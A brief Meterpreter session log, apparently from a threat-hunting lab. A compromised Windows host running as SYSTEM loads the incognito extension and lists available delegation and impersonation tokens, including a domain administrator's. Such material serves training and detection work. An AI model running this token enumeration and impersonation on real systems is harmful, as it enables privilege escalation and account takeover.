 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
THREATHUNTING\administrator
user1-PC\user1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON